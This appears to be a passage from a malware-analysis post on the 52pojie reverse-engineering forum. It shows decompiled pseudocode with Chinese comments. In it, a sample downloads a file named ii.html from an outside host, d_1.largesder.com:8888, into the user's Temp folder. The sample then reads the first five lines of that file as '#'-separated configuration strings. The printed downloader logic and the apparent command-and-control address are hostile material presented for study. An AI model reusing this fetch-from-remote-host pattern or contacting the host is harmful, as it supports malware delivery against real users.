 va_start(va, a42);
memset(&url_1[8], 0xCC, 8);
lpFileName = 0xCCCCCCCC;
pwszUrl = 0xCCCCCCCC;
v46 = 6;
url_1[0xC] = url_1;
j_my_copy_18(url_1, &url);
url_1[9] = j_my_MultiByteToWideChar(url_1[0]);// http://d_1.largesder.com:8888
pwszUrl = url_1[9];
url_1[0xB] = url_1;
j_my_copy_18(url_1, &a8);
url_1[8] = j_my_MultiByteToWideChar(url_1[0]);// C:\\Users\\Administrator\\AppData\\Local\\Temp\\ii.html
lpFileName = url_1[8];
j_my_download(pwszUrl, url_1[8], j_my_dbg_0); // ttt7.ini#600#fdasfs#fassa111sd#fdsafs#
url_1[0xA] = url_1;
j_my_copy_18(url_1, &a8);
my_split_from_some_char_0(url_1[0]); // 利用 # 分割字符串
LOBYTE(v46) = 5;
j_my_free_5(&url);
LOBYTE(v46) = 4;
j_my_free_5(&a8);
LOBYTE(v46) = 3;
j_my_free_5(&a15);
LOBYTE(v46) = 2;
j_my_free_5(&a22);
LOBYTE(v46) = 1;
j_my_free_5(&a29);
LOBYTE(v46) = 0;
j_my_free_5(&a36);
v46 = 0xFFFFFFFF;
return j_my_free_5(va);
下载 ii.html
v18 = 0;
i = 0;
str = my_get_str(&a1);
Stream = j__fopen(str, "r");
if ( Stream )
{
while ( j__fgets(Buffer, 0x64, Stream) && i < 5 )// 循环读取
{
index = j__strcspn(Buffer, "\r\n"); // 查找是否有\r\n
if ( index >= 0x64 ) // 检查
j____report_rangecheckfailure();
Buffer[index] = 0;
switch ( i )
{
case 0:
my_copy_16(a8, Buffer);
break;
case 1:
my_copy_16(a9, Buffer);
break;
case 2:
my_copy_16(a10, Buffer);
break;
case 3:
my_copy_16(a11, Buffer);
break;
case 4:
my_copy_16(a12, Buffer);
break;
default:
break;
}
++i;
}
j__fclose(Stream);
v18 = 0xFFFFFFFF;
return j_my_free_5(&a1);
}
else
{
my_dbg("无法打开文件\n");
v18 = 0xFFFFFFFF;
return j_my_free_5(&a1);
}
分别获取 ii.html 中字符串
吾爱破解论坛
www.52pojie.cn